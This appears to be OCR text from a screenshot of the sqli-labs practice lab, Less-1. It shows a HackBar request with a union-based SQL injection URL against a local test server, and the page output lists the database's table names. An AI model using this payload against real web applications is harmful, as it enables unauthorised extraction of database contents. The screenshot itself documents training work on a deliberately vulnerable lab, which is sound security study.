 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database() --+